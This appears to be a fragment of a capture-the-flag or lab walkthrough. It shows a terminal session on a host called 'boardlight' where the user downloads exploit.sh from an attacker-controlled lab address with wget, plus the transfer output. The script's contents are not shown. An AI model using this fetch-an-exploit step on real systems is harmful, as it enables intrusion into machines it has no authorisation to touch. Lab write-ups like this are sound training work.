 larissa@boardlight:/tmp$ wget 10.10.14.5/exploit.sh
--2025-07-02 23:59:29--  http://10.10.14.5/exploit.sh
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[=============================================================================>] 709 --.-KB/s in 0s
2025-07-02 23:59:29 (45.8 MB/s) - ‘exploit.sh’ saved [709/709]